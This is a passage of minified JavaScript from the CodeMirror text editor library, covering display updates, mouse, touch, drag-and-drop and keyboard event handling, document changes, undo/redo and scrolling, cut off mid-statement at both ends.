t=e.cm,n=t.display,r=t.doc;if(e.updatedDisplay&&E(t,e.update),null==n.wheelStartX||null==e.scrollTop&&null==e.scrollLeft&&!e.scrollToPos||(n.wheelStartX=n.wheelStartY=null),null==e.scrollTop||n.scroller.scrollTop==e.scrollTop&&!e.forceScroll||(r.scrollTop=Math.max(0,Math.min(n.scroller.scrollHeight-n.scroller.clientHeight,e.scrollTop)),n.scrollbars.setScrollTop(r.scrollTop),n.scroller.scrollTop=r.scrollTop),null==e.scrollLeft||n.scroller.scrollLeft==e.scrollLeft&&!e.forceScroll||(r.scrollLeft=Math.max(0,Math.min(n.scroller.scrollWidth-Ve(t),e.scrollLeft)),n.scrollbars.setScrollLeft(r.scrollLeft),n.scroller.scrollLeft=r.scrollLeft,x(t)),e.scrollToPos){var i=Pn(t,ve(r,e.scrollToPos.from),ve(r,e.scrollToPos.to),e.scrollToPos.margin);e.scrollToPos.isCursor&&t.state.focused&&An(t,i)}var o=e.maybeHiddenMarkers,s=e.maybeUnhiddenMarkers;if(o)for(var a=0;a<o.length;++a)o[a].lines.length||Os(o[a],"hide");if(s)for(var a=0;a<s.length;++a)s[a].lines.length&&Os(s[a],"unhide");n.wrapper.offsetHeight&&(r.scrollTop=t.display.scroller.scrollTop),e.changeObjs&&Os(t,"changes",t,e.changeObjs),e.update&&e.update.finish()}function Et(e,t){if(e.curOp)return t();bt(e);try{return t()}finally{xt(e)}}function _t(e,t){return function(){if(e.curOp)return t.apply(e,arguments);bt(e);try{return t.apply(e,arguments)}finally{xt(e)}}}function $t(e){return function(){if(this.curOp)return e.apply(this,arguments);bt(this);try{return e.apply(this,arguments)}finally{xt(this)}}}function Ot(e){return function(){var t=this.cm;if(!t||t.curOp)return e.apply(this,arguments);bt(t);try{return e.apply(this,arguments)}finally{xt(t)}}}function At(e,t,n){this.line=t,this.rest=yr(t),this.size=this.rest?ei(Oi(this.rest))-n+1:1,this.node=this.text=null,this.hidden=xr(e,t)}function Pt(e,t,n){for(var r,i=[],o=t;o<n;o=r){var s=new At(e.doc,Yr(e.doc,o),o);r=o+s.size,i.push(s)}return i}function jt(e,t,n,r){null==t&&(t=e.doc.first),null==n&&(n=e.doc.first+e.doc.size),r||(r=0);var i=e.display;if(r&&n<i.viewTo&&(null==i.updateLineNumbers||i.updateLineNumbers>t)&&(i.updateLineNumbers=t),e.curOp.viewChanged=!0,t>=i.viewTo)Ho&&br(e.doc,t)<i.viewTo&&Rt(e);else if(n<=i.viewFrom)Ho&&wr(e.doc,n+r)>i.viewFrom?Rt(e):(i.viewFrom+=r,i.viewTo+=r);else if(t<=i.viewFrom&&n>=i.viewTo)Rt(e);else if(t<=i.viewFrom){var o=Nt(e,n,n+r,1);o?(i.view=i.view.slice(o.index),i.viewFrom=o.lineN,i.viewTo+=r):Rt(e)}else if(n>=i.viewTo){var o=Nt(e,t,t,-1);o?(i.view=i.view.slice(0,o.index),i.viewTo=o.lineN):Rt(e)}else{var s=Nt(e,t,t,-1),a=Nt(e,n,n+r,1);s&&a?(i.view=i.view.slice(0,s.index).concat(Pt(e,s.lineN,a.lineN)).concat(i.view.slice(a.index)),i.viewTo+=r):Rt(e)}var l=i.externalMeasured;l&&(n<l.lineN?l.lineN+=r:t<l.lineN+l.size&&(i.externalMeasured=null))}function Ht(e,t,n){e.curOp.viewChanged=!0;var r=e.display,i=e.display.externalMeasured;if(i&&t>=i.lineN&&t<i.lineN+i.size&&(r.externalMeasured=null),!(t<r.viewFrom||t>=r.viewTo)){var o=r.view[Dt(e,t)];if(null!=o.node){var s=o.changes||(o.changes=[]);Ai(s,n)==-1&&s.push(n)}}}function Rt(e){e.display.viewFrom=e.display.viewTo=e.doc.first,e.display.view=[],e.display.viewOffset=0}function Dt(e,t){if(t>=e.display.viewTo)return null;if(t-=e.display.viewFrom,t<0)return null;for(var n=e.display.view,r=0;r<n.length;r++)if(t-=n[r].size,t<0)return r}function Nt(e,t,n,r){var i,o=Dt(e,t),s=e.display.view;if(!Ho||n==e.doc.first+e.doc.size)return{index:o,lineN:n};for(var a=0,l=e.display.viewFrom;a<o;a++)l+=s[a].size;if(l!=t){if(r>0){if(o==s.length-1)return null;i=l+s[o].size-t,o++}else i=l-t;t+=i,n+=i}for(;br(e.doc,n)!=n;){if(o==(r<0?0:s.length-1))return null;n+=r*s[o-(r<0?1:0)].size,o+=r}return{index:o,lineN:n}}function It(e,t,n){var r=e.display,i=r.view;0==i.length||t>=r.viewTo||n<=r.viewFrom?(r.view=Pt(e,t,n),r.viewFrom=t):(r.viewFrom>t?r.view=Pt(e,t,r.viewFrom).concat(r.view):r.viewFrom<t&&(r.view=r.view.slice(Dt(e,t))),r.viewFrom=t,r.viewTo<n?r.view=r.view.concat(Pt(e,r.viewTo,n)):r.viewTo>n&&(r.view=r.view.slice(0,Dt(e,n)))),r.viewTo=n}function Ft(e){for(var t=e.display.view,n=0,r=0;r<t.length;r++){var i=t[r];i.hidden||i.node&&!i.changes||++n}return n}function Wt(e){function t(){i.activeTouch&&(o=setTimeout(function(){i.activeTouch=null},1e3),s=i.activeTouch,s.end=+new Date)}function n(e){if(1!=e.touches.length)return!1;var t=e.touches[0];return t.radiusX<=1&&t.radiusY<=1}function r(e,t){if(null==t.left)return!0;var n=t.left-e.left,r=t.top-e.top;return n*n+r*r>400}var i=e.display;Es(i.scroller,"mousedown",_t(e,Vt)),yo&&bo<11?Es(i.scroller,"dblclick",_t(e,function(t){if(!Mi(e,t)){var n=Xt(e,t);if(n&&!Zt(e,t)&&!Ut(e.display,t)){Ms(t);var r=e.findWordAt(n);xe(e.doc,r.anchor,r.head)}}})):Es(i.scroller,"dblclick",function(t){Mi(e,t)||Ms(t)}),Po||Es(i.scroller,"contextmenu",function(t){yn(e,t)});var o,s={end:0};Es(i.scroller,"touchstart",function(e){if(!n(e)){clearTimeout(o);var t=+new Date;i.activeTouch={start:t,moved:!1,prev:t-s.end<=300?s:null},1==e.touches.length&&(i.activeTouch.left=e.touches[0].pageX,i.activeTouch.top=e.touches[0].pageY)}}),Es(i.scroller,"touchmove",function(){i.activeTouch&&(i.activeTouch.moved=!0)}),Es(i.scroller,"touchend",function(n){var o=i.activeTouch;if(o&&!Ut(i,n)&&null!=o.left&&!o.moved&&new Date-o.start<300){var s,a=e.coordsChar(i.activeTouch,"page");s=!o.prev||r(o,o.prev)?new he(a,a):!o.prev.prev||r(o,o.prev.prev)?e.findWordAt(a):new he(Ro(a.line,0),ve(e.doc,Ro(a.line+1,0))),e.setSelection(s.anchor,s.head),e.focus(),Ms(n)}t()}),Es(i.scroller,"touchcancel",t),Es(i.scroller,"scroll",function(){i.scroller.clientHeight&&(nn(e,i.scroller.scrollTop),rn(e,i.scroller.scrollLeft,!0),Os(e,"scroll",e))}),Es(i.scroller,"mousewheel",function(t){on(e,t)}),Es(i.scroller,"DOMMouseScroll",function(t){on(e,t)}),Es(i.wrapper,"scroll",function(){i.wrapper.scrollTop=i.wrapper.scrollLeft=0}),i.dragFunctions={enter:function(t){Mi(e,t)||Ts(t)},over:function(t){Mi(e,t)||(en(e,t),Ts(t))},start:function(t){Qt(e,t)},drop:_t(e,Jt),leave:function(){tn(e)}};var a=i.input.getField();Es(a,"keyup",function(t){dn.call(e,t)}),Es(a,"keydown",_t(e,fn)),Es(a,"keypress",_t(e,pn)),Es(a,"focus",Di(vn,e)),Es(a,"blur",Di(mn,e))}function Bt(t,n,r){var i=r&&r!=e.Init;if(!n!=!i){var o=t.display.dragFunctions,s=n?Es:$s;s(t.display.scroller,"dragstart",o.start),s(t.display.scroller,"dragenter",o.enter),s(t.display.scroller,"dragover",o.over),s(t.display.scroller,"dragleave",o.leave),s(t.display.scroller,"drop",o.drop)}}function zt(e){var t=e.display;t.lastWrapHeight==t.wrapper.clientHeight&&t.lastWrapWidth==t.wrapper.clientWidth||(t.cachedCharWidth=t.cachedTextHeight=t.cachedPaddingH=null,t.scrollbarsClipped=!1,e.setSize())}function Ut(e,t){for(var n=wi(t);n!=e.wrapper;n=n.parentNode)if(!n||1==n.nodeType&&"true"==n.getAttribute("cm-ignore-events")||n.parentNode==e.sizer&&n!=e.mover)return!0}function Xt(e,t,n,r){var i=e.display;if(!n&&"true"==wi(t).getAttribute("cm-not-content"))return null;var o,s,a=i.lineSpace.getBoundingClientRect();try{o=t.clientX-a.left,s=t.clientY-a.top}catch(t){return null}var l,c=gt(e,o,s);if(r&&1==c.xRel&&(l=Yr(e.doc,c.line).text).length==c.ch){var u=Ns(l,l.length,e.options.tabSize)-l.length;c=Ro(c.line,Math.max(0,Math.round((o-Ue(e.display).left)/yt(e.display))-u))}return c}function Vt(e){var t=this,n=t.display;if(!(n.activeTouch&&n.input.supportsTouch()||Mi(t,e))){if(n.shift=e.shiftKey,Ut(n,e))return void(wo||(n.scroller.draggable=!1,setTimeout(function(){n.scroller.draggable=!0},100)));if(!Zt(t,e)){var r=Xt(t,e);switch(window.focus(),xi(e)){case 1:t.state.selectingText?t.state.selectingText(e):r?Gt(t,e,r):wi(e)==n.scroller&&Ms(e);break;case 2:wo&&(t.state.lastMiddleDown=+new Date),r&&xe(t.doc,r),setTimeout(function(){n.input.focus()},20),Ms(e);break;case 3:Po?yn(t,e):gn(t)}}}}function Gt(e,t,n){yo?setTimeout(Di(Y,e),0):e.curOp.focus=Ui();var r,i=+new Date;Wo&&Wo.time>i-400&&0==Do(Wo.pos,n)?r="triple":Fo&&Fo.time>i-400&&0==Do(Fo.pos,n)?(r="double",Wo={time:i,pos:n}):(r="single",Fo={time:i,pos:n});var o,s=e.doc.sel,a=_o?t.metaKey:t.ctrlKey;e.options.dragDrop&&Js&&!Z(e)&&"single"==r&&(o=s.contains(n))>-1&&(Do((o=s.ranges[o]).from(),n)<0||n.xRel>0)&&(Do(o.to(),n)>0||n.xRel<0)?qt(e,t,n,a):Kt(e,t,n,r,a)}function qt(e,t,n,r){var i=e.display,o=+new Date,s=_t(e,function(a){wo&&(i.scroller.draggable=!1),e.state.draggingText=!1,$s(document,"mouseup",s),$s(i.scroller,"drop",s),Math.abs(t.clientX-a.clientX)+Math.abs(t.clientY-a.clientY)<10&&(Ms(a),!r&&+new Date-200<o&&xe(e.doc,n),wo||yo&&9==bo?setTimeout(function(){document.body.focus(),i.input.focus()},20):i.input.focus())});wo&&(i.scroller.draggable=!0),e.state.draggingText=s,i.scroller.dragDrop&&i.scroller.dragDrop(),Es(document,"mouseup",s),Es(i.scroller,"drop",s)}function Kt(e,t,n,r,i){function o(t){if(0!=Do(v,t))if(v=t,"rect"==r){for(var i=[],o=e.options.tabSize,s=Ns(Yr(c,n.line).text,n.ch,o),a=Ns(Yr(c,t.line).text,t.ch,o),l=Math.min(s,a),d=Math.max(s,a),p=Math.min(n.line,t.line),g=Math.min(e.lastLine(),Math.max(n.line,t.line));p<=g;p++){var m=Yr(c,p).text,y=Is(m,l,o);l==d?i.push(new he(Ro(p,y),Ro(p,y))):m.length>y&&i.push(new he(Ro(p,y),Ro(p,Is(m,d,o))))}i.length||i.push(new he(n,n)),Te(c,de(h.ranges.slice(0,f).concat(i),f),{origin:"*mouse",scroll:!1}),e.scrollIntoView(t)}else{var b=u,w=b.anchor,x=t;if("single"!=r){if("double"==r)var C=e.findWordAt(t);else var C=new he(Ro(t.line,0),ve(c,Ro(t.line+1,0)));Do(C.anchor,w)>0?(x=C.head,w=K(b.from(),C.anchor)):(x=C.anchor,w=q(b.to(),C.head))}var i=h.ranges.slice(0);i[f]=new he(ve(c,w),x),Te(c,de(i,f),Rs)}}function s(t){var n=++y,i=Xt(e,t,!0,"rect"==r);if(i)if(0!=Do(i,v)){e.curOp.focus=Ui(),o(i);var a=w(l,c);(i.line>=a.to||i.line<a.from)&&setTimeout(_t(e,function(){y==n&&s(t)}),150)}else{var u=t.clientY<m.top?-20:t.clientY>m.bottom?20:0;u&&setTimeout(_t(e,function(){y==n&&(l.scroller.scrollTop+=u,s(t))}),50)}}function a(t){e.state.selectingText=!1,y=1/0,Ms(t),l.input.focus(),$s(document,"mousemove",b),$s(document,"mouseup",x),c.history.lastSelOrigin=null}var l=e.display,c=e.doc;Ms(t);var u,f,h=c.sel,d=h.ranges;if(i&&!t.shiftKey?(f=c.sel.contains(n),u=f>-1?d[f]:new he(n,n)):(u=c.sel.primary(),f=c.sel.primIndex),t.altKey)r="rect",i||(u=new he(n,n)),n=Xt(e,t,!0,!0),f=-1;else if("double"==r){var p=e.findWordAt(n);u=e.display.shift||c.extend?we(c,u,p.anchor,p.head):p}else if("triple"==r){var g=new he(Ro(n.line,0),ve(c,Ro(n.line+1,0)));u=e.display.shift||c.extend?we(c,u,g.anchor,g.head):g}else u=we(c,u,n);i?f==-1?(f=d.length,Te(c,de(d.concat([u]),f),{scroll:!1,origin:"*mouse"})):d.length>1&&d[f].empty()&&"single"==r&&!t.shiftKey?(Te(c,de(d.slice(0,f).concat(d.slice(f+1)),0),{scroll:!1,origin:"*mouse"}),h=c.sel):ke(c,f,u,Rs):(f=0,Te(c,new fe([u],0),Rs),h=c.sel);var v=n,m=l.wrapper.getBoundingClientRect(),y=0,b=_t(e,function(e){xi(e)?s(e):a(e)}),x=_t(e,a);e.state.selectingText=x,Es(document,"mousemove",b),Es(document,"mouseup",x)}function Yt(e,t,n,r,i){try{var o=t.clientX,s=t.clientY}catch(t){return!1}if(o>=Math.floor(e.display.gutters.getBoundingClientRect().right))return!1;r&&Ms(t);var a=e.display,l=a.lineDiv.getBoundingClientRect();if(s>l.bottom||!Ti(e,n))return bi(t);s-=l.top-a.viewOffset;for(var c=0;c<e.options.gutters.length;++c){var u=a.gutters.childNodes[c];if(u&&u.getBoundingClientRect().right>=o){var f=ti(e.doc,s),h=e.options.gutters[c];return i(e,n,e,f,h,t),bi(t)}}}function Zt(e,t){return Yt(e,t,"gutterClick",!0,ki)}function Jt(e){var t=this;if(tn(t),!Mi(t,e)&&!Ut(t.display,e)){Ms(e),yo&&(Xo=+new Date);var n=Xt(t,e,!0),r=e.dataTransfer.files;if(n&&!Z(t))if(r&&r.length&&window.FileReader&&window.File)for(var i=r.length,o=Array(i),s=0,a=function(e,r){if(!t.options.allowDropFileTypes||Ai(t.options.allowDropFileTypes,e.type)!=-1){var a=new FileReader;a.onload=_t(t,function(){var e=a.result;if(/[\x00-\x08\x0e-\x1f]{2}/.test(e)&&(e=""),o[r]=e,++s==i){n=ve(t.doc,n);var l={from:n,to:n,text:t.doc.splitLines(o.join(t.doc.lineSeparator())),origin:"paste"};Mn(t.doc,l),Le(t.doc,pe(n,Zo(l)))}}),a.readAsText(e)}},l=0;l<i;++l)a(r[l],l);else{if(t.state.draggingText&&t.doc.sel.contains(n)>-1)return t.state.draggingText(e),void setTimeout(function(){t.display.input.focus()},20);try{var o=e.dataTransfer.getData("Text");if(o){if(t.state.draggingText&&!(_o?e.altKey:e.ctrlKey))var c=t.listSelections();if(Ee(t.doc,pe(n,n)),c)for(var l=0;l<c.length;++l)On(t.doc,"",c[l].anchor,c[l].head,"drag");t.replaceSelection(o,"around","paste"),t.display.input.focus()}}catch(e){}}}}function Qt(e,t){if(yo&&(!e.state.draggingText||+new Date-Xo<100))return void Ts(t);if(!Mi(e,t)&&!Ut(e.display,t)&&(t.dataTransfer.setData("Text",e.getSelection()),t.dataTransfer.setDragImage&&!So)){var n=Wi("img",null,null,"position: fixed; left: 0; top: 0;");n.src="[data-uri]",ko&&(n.width=n.height=1,e.display.wrapper.appendChild(n),n._top=n.offsetTop),t.dataTransfer.setDragImage(n,0,0),ko&&n.parentNode.removeChild(n)}}function en(e,t){var n=Xt(e,t);if(n){var r=document.createDocumentFragment();He(e,n,r),e.display.dragCursor||(e.display.dragCursor=Wi("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),e.display.lineSpace.insertBefore(e.display.dragCursor,e.display.cursorDiv)),zi(e.display.dragCursor,r)}}function tn(e){e.display.dragCursor&&(e.display.lineSpace.removeChild(e.display.dragCursor),e.display.dragCursor=null)}function nn(e,t){Math.abs(e.doc.scrollTop-t)<2||(e.doc.scrollTop=t,go||_(e,{top:t}),e.display.scroller.scrollTop!=t&&(e.display.scroller.scrollTop=t),e.display.scrollbars.setScrollTop(t),go&&_(e),Ne(e,100))}function rn(e,t,n){(n?t==e.doc.scrollLeft:Math.abs(e.doc.scrollLeft-t)<2)||(t=Math.min(t,e.display.scroller.scrollWidth-e.display.scroller.clientWidth),e.doc.scrollLeft=t,x(e),e.display.scroller.scrollLeft!=t&&(e.display.scroller.scrollLeft=t),e.display.scrollbars.setScrollLeft(t))}function on(e,t){var n=qo(t),r=n.x,i=n.y,o=e.display,s=o.scroller,a=s.scrollWidth>s.clientWidth,l=s.scrollHeight>s.clientHeight;if(r&&a||i&&l){if(i&&_o&&wo)e:for(var c=t.target,u=o.view;c!=s;c=c.parentNode)for(var f=0;f<u.length;f++)if(u[f].node==c){e.display.currentWheelTarget=c;break e}if(r&&!go&&!ko&&null!=Go)return i&&l&&nn(e,Math.max(0,Math.min(s.scrollTop+i*Go,s.scrollHeight-s.clientHeight))),rn(e,Math.max(0,Math.min(s.scrollLeft+r*Go,s.scrollWidth-s.clientWidth))),(!i||i&&l)&&Ms(t),void(o.wheelStartX=null);if(i&&null!=Go){var h=i*Go,d=e.doc.scrollTop,p=d+o.wrapper.clientHeight;h<0?d=Math.max(0,d+h-50):p=Math.min(e.doc.height,p+h+50),_(e,{top:d,bottom:p})}Vo<20&&(null==o.wheelStartX?(o.wheelStartX=s.scrollLeft,o.wheelStartY=s.scrollTop,o.wheelDX=r,o.wheelDY=i,setTimeout(function(){if(null!=o.wheelStartX){var e=s.scrollLeft-o.wheelStartX,t=s.scrollTop-o.wheelStartY,n=t&&o.wheelDY&&t/o.wheelDY||e&&o.wheelDX&&e/o.wheelDX;o.wheelStartX=o.wheelStartY=null,n&&(Go=(Go*Vo+n)/(Vo+1),++Vo)}},200)):(o.wheelDX+=r,o.wheelDY+=i))}}function sn(e,t,n){if("string"==typeof t&&(t=ls[t],!t))return!1;e.display.input.ensurePolled();var r=e.display.shift,i=!1;try{Z(e)&&(e.state.suppressEdits=!0),n&&(e.display.shift=!1),i=t(e)!=js}finally{e.display.shift=r,e.state.suppressEdits=!1}return i}function an(e,t,n){for(var r=0;r<e.state.keyMaps.length;r++){var i=us(t,e.state.keyMaps[r],n,e);if(i)return i}return e.options.extraKeys&&us(t,e.options.extraKeys,n,e)||us(t,e.options.keyMap,n,e)}function ln(e,t,n,r){var i=e.state.keySeq;if(i){if(fs(t))return"handled";Ko.set(50,function(){e.state.keySeq==i&&(e.state.keySeq=null,e.display.input.reset())}),t=i+" "+t}var o=an(e,t,r);return"multi"==o&&(e.state.keySeq=t),"handled"==o&&ki(e,"keyHandled",e,t,n),"handled"!=o&&"multi"!=o||(Ms(n),De(e)),i&&!o&&/\'$/.test(t)?(Ms(n),!0):!!o}function cn(e,t){var n=hs(t,!0);return!!n&&(t.shiftKey&&!e.state.keySeq?ln(e,"Shift-"+n,t,function(t){return sn(e,t,!0)})||ln(e,n,t,function(t){if("string"==typeof t?/^go[A-Z]/.test(t):t.motion)return sn(e,t)}):ln(e,n,t,function(t){return sn(e,t)}))}function un(e,t,n){return ln(e,"'"+n+"'",t,function(t){return sn(e,t,!0)})}function fn(e){var t=this;if(t.curOp.focus=Ui(),!Mi(t,e)){yo&&bo<11&&27==e.keyCode&&(e.returnValue=!1);var n=e.keyCode;t.display.shift=16==n||e.shiftKey;var r=cn(t,e);ko&&(Yo=r?n:null,!r&&88==n&&!ta&&(_o?e.metaKey:e.ctrlKey)&&t.replaceSelection("",null,"cut")),18!=n||/\bCodeMirror-crosshair\b/.test(t.display.lineDiv.className)||hn(t)}}function hn(e){function t(e){18!=e.keyCode&&e.altKey||(Ks(n,"CodeMirror-crosshair"),$s(document,"keyup",t),$s(document,"mouseover",t))}var n=e.display.lineDiv;Ys(n,"CodeMirror-crosshair"),Es(document,"keyup",t),Es(document,"mouseover",t)}function dn(e){16==e.keyCode&&(this.doc.sel.shift=!1),Mi(this,e)}function pn(e){var t=this;if(!(Ut(t.display,e)||Mi(t,e)||e.ctrlKey&&!e.altKey||_o&&e.metaKey)){var n=e.keyCode,r=e.charCode;if(ko&&n==Yo)return Yo=null,void Ms(e);if(!ko||e.which&&!(e.which<10)||!cn(t,e)){var i=String.fromCharCode(null==r?n:r);un(t,e,i)||t.display.input.onKeyPress(e)}}}function gn(e){e.state.delayingBlurEvent=!0,setTimeout(function(){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1,mn(e))},100)}function vn(e){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1),"nocursor"!=e.options.readOnly&&(e.state.focused||(Os(e,"focus",e),e.state.focused=!0,Ys(e.display.wrapper,"CodeMirror-focused"),e.curOp||e.display.selForContextMenu==e.doc.sel||(e.display.input.reset(),wo&&setTimeout(function(){e.display.input.reset(!0)},20)),e.display.input.receivedFocus()),De(e))}function mn(e){e.state.delayingBlurEvent||(e.state.focused&&(Os(e,"blur",e),e.state.focused=!1,Ks(e.display.wrapper,"CodeMirror-focused")),clearInterval(e.display.blinker),setTimeout(function(){e.state.focused||(e.display.shift=!1)},150))}function yn(e,t){Ut(e.display,t)||bn(e,t)||Mi(e,t,"contextmenu")||e.display.input.onContextMenu(t)}function bn(e,t){return!!Ti(e,"gutterContextMenu")&&Yt(e,t,"gutterContextMenu",!1,Os)}function wn(e,t){if(Do(e,t.from)<0)return e;if(Do(e,t.to)<=0)return Zo(t);var n=e.line+t.text.length-(t.to.line-t.from.line)-1,r=e.ch;return e.line==t.to.line&&(r+=Zo(t).ch-t.to.ch),Ro(n,r)}function xn(e,t){for(var n=[],r=0;r<e.sel.ranges.length;r++){var i=e.sel.ranges[r];n.push(new he(wn(i.anchor,t),wn(i.head,t)))}return de(n,e.sel.primIndex)}function Cn(e,t,n){return e.line==t.line?Ro(n.line,e.ch-t.ch+n.ch):Ro(n.line+(e.line-t.line),e.ch)}function kn(e,t,n){for(var r=[],i=Ro(e.first,0),o=i,s=0;s<t.length;s++){var a=t[s],l=Cn(a.from,i,o),c=Cn(Zo(a),i,o);if(i=a.to,o=c,"around"==n){var u=e.sel.ranges[s],f=Do(u.head,u.anchor)<0;r[s]=new he(f?c:l,f?l:c)}else r[s]=new he(l,l)}return new fe(r,e.sel.primIndex)}function Sn(e,t,n){var r={canceled:!1,from:t.from,to:t.to,text:t.text,origin:t.origin,cancel:function(){this.canceled=!0}};return n&&(r.update=function(t,n,r,i){t&&(this.from=ve(e,t)),n&&(this.to=ve(e,n)),r&&(this.text=r),void 0!==i&&(this.origin=i)}),Os(e,"beforeChange",e,r),e.cm&&Os(e.cm,"beforeChange",e.cm,r),r.canceled?null:{from:r.from,to:r.to,text:r.text,origin:r.origin}}function Mn(e,t,n){if(e.cm){if(!e.cm.curOp)return _t(e.cm,Mn)(e,t,n);if(e.cm.state.suppressEdits)return}if(!(Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"))||(t=Sn(e,t,!0))){var r=jo&&!n&&ar(e,t.from,t.to);if(r)for(var i=r.length-1;i>=0;--i)Ln(e,{from:r[i].from,to:r[i].to,text:i?[""]:t.text});else Ln(e,t)}}function Ln(e,t){if(1!=t.text.length||""!=t.text[0]||0!=Do(t.from,t.to)){var n=xn(e,t);li(e,t,n,e.cm?e.cm.curOp.id:NaN),_n(e,t,n,ir(e,t));var r=[];qr(e,function(e,n){n||Ai(r,e.history)!=-1||(yi(e.history,t),r.push(e.history)),_n(e,t,null,ir(e,t))})}}function Tn(e,t,n){if(!e.cm||!e.cm.state.suppressEdits){for(var r,i=e.history,o=e.sel,s="undo"==t?i.done:i.undone,a="undo"==t?i.undone:i.done,l=0;l<s.length&&(r=s[l],n?!r.ranges||r.equals(e.sel):r.ranges);l++);if(l!=s.length){for(i.lastOrigin=i.lastSelOrigin=null;r=s.pop(),r.ranges;){if(fi(r,a),n&&!r.equals(e.sel))return void Te(e,r,{clearRedo:!1});o=r}var c=[];fi(o,a),a.push({changes:c,generation:i.generation}),i.generation=r.generation||++i.maxGeneration;for(var u=Ti(e,"beforeChange")||e.cm&&Ti(e.cm,"beforeChange"),l=r.changes.length-1;l>=0;--l){var f=r.changes[l];if(f.origin=t,u&&!Sn(e,f,!1))return void(s.length=0);c.push(oi(e,f));var h=l?xn(e,f):Oi(s);_n(e,f,h,sr(e,f)),!l&&e.cm&&e.cm.scrollIntoView({from:f.from,to:Zo(f)});var d=[];qr(e,function(e,t){t||Ai(d,e.history)!=-1||(yi(e.history,f),d.push(e.history)),_n(e,f,null,sr(e,f))})}}}}function En(e,t){if(0!=t&&(e.first+=t,e.sel=new fe(Pi(e.sel.ranges,function(e){return new he(Ro(e.anchor.line+t,e.anchor.ch),Ro(e.head.line+t,e.head.ch))}),e.sel.primIndex),e.cm)){jt(e.cm,e.first,e.first-t,t);for(var n=e.cm.display,r=n.viewFrom;r<n.viewTo;r++)Ht(e.cm,r,"gutter")}}function _n(e,t,n,r){if(e.cm&&!e.cm.curOp)return _t(e.cm,_n)(e,t,n,r);if(t.to.line<e.first)return void En(e,t.text.length-1-(t.to.line-t.from.line));if(!(t.from.line>e.lastLine())){if(t.from.line<e.first){var i=t.text.length-1-(e.first-t.from.line);En(e,i),t={from:Ro(e.first,0),to:Ro(t.to.line+i,t.to.ch),text:[Oi(t.text)],origin:t.origin}}var o=e.lastLine();t.to.line>o&&(t={from:t.from,to:Ro(o,Yr(e,o).text.length),text:[t.text[0]],origin:t.origin}),t.removed=Zr(e,t.from,t.to),n||(n=xn(e,t)),e.cm?$n(e.cm,t,r):Xr(e,t,r),Ee(e,n,Hs)}}function $n(e,t,n){var r=e.doc,i=e.display,s=t.from,a=t.to,l=!1,c=s.line;e.options.lineWrapping||(c=ei(mr(Yr(r,s.line))),r.iter(c,a.line+1,function(e){if(e==i.maxLine)return l=!0,!0})),r.sel.contains(t.from,t.to)>-1&&Li(e),Xr(r,t,n,o(e)),e.options.lineWrapping||(r.iter(c,s.line+t.text.length,function(e){var t=f(e);t>i.maxLineLength&&(i.maxLine=e,i.maxLineLength=t,i.maxLineChanged=!0,l=!1)}),l&&(e.curOp.updateMaxLine=!0)),r.frontier=Math.min(r.frontier,s.line),Ne(e,400);var u=t.text.length-(a.line-s.line)-1;t.full?jt(e):s.line!=a.line||1!=t.text.length||Ur(e.doc,t)?jt(e,s.line,a.line+1,u):Ht(e,s.line,"text");var h=Ti(e,"changes"),d=Ti(e,"change");if(d||h){var p={from:s,to:a,text:t.text,removed:t.removed,origin:t.origin};d&&ki(e,"change",e,p),h&&(e.curOp.changeObjs||(e.curOp.changeObjs=[])).push(p)}e.display.selForContextMenu=null}function On(e,t,n,r,i){if(r||(r=n),Do(r,n)<0){var o=r;r=n,n=o}"string"==typeof t&&(t=e.splitLines(t)),Mn(e,{from:n,to:r,text:t,origin:i})}function An(e,t){if(!Mi(e,"scrollCursorIntoView")){var n=e.display,r=n.sizer.getBoundingClientRect(),i=null;if(t.top+r.top<0?i=!0:t.bottom+r.top>(window.innerHeight||document.documentElement.clientHeight)&&(i=!1),null!=i&&!Lo){var o=Wi("div","​",null,"position: absolute; top: "+(t.top-n.viewOffset-Be(e.display))+"px; height: "+(t.bottom-t.top+Xe(e)+n.barHeight)+"px; left: "+t.left+"px; width: 2px;");e.display.lineSpace.appendChild(o),o.scrollIntoView(i),e.display.lineSpace.removeChild(o)}}}function Pn(e,t,n,r){null==r&&(r=0);for(var i=0;i<5;i++){var o=!1,s=ht(e,t),a=n&&n!=t?ht(e,n):s,l=Hn(e,Math.min(s.left,a.left),Math.min(s.top,a.top)-r,Math.max(s.left,a.left),Math.max(s.bottom,a.bottom)+r),c=e.doc.scrollTop,u=e.doc.scrollLeft;if(null!=l.scrollTop&&(nn(e,l.scrollTop),Math.abs(e.doc.scrollTop-c)>1&&(o=!0)),null!=l.scrollLeft&&(rn(e,l.scrollLeft),Math.abs(e.doc.scrollLeft-u)>1&&(o=!0)),!o)break}return s}function jn(e,t,n,r,i){var o=Hn(e,t,n,r,i);null!=o.scrollTop&&nn(e,o.scrollTop),null!=o.scrollLeft&&rn(e,o.scrollLeft)}function Hn(e,t,n,r,i){var o=e.display,s=mt(e.display);n<0&&(n=0);var a=e.curOp&&null!=e.curOp.scrollTop?e.curOp.scrollTop:o.scroller.scrollTop,l=Ge(e),c={};i-n>l&&(i=n+l);var u=e.doc.height+ze(o),f=n<s,h=i>u-s;if(n<a)c.scrollTop=f?0:n;else if(i>a+l){var d=Math.min(n,(h?u:i)-l);d!=a&&(c.scrollTop=d)}var p=e.curOp&&null!=e.curOp.scrollLeft?e.curOp.scrollLeft:o.scroller.scrollLeft,g=Ve(e)-(e.options.fixedGutter?o.gutters.offsetWidth:0),v=r-t>g;return v&&(r=t+g),t<10?c.scrollLeft=0:t<p?c.scrollLeft=Math.max(0,t-(v?0:10)):r>g+p-3&&(c.scrollLeft=r+(v?0:10)-g),c}function Rn(e,t,n){null==t&&null==n||Nn(e),null!=t&&(e.curOp.scrollLeft=(null==e.curOp.scrollLeft?e.doc.scrollLeft:e.curOp.scrollLeft)+t),null!=n&&(e.curOp.scrollTop=(null==e.curOp.scrollTop?e.doc.scrollTop:e.curOp.scrollTop)+n)}function Dn(e){Nn(e);var t=e.getCursor(),n=t,r=t;e.options.lineWrapping||(n=t.ch?Ro(t.line,t.ch-1):t,r=Ro(t.line,t.ch+1)),e.curOp.scrollToPos={from:n,to:r,margin:e.options.cursorScrollMargin,isCursor:!0}}function Nn(e){var t=e.curOp.scrollToPos;if(t){e.curOp.scrollToPos=null;var 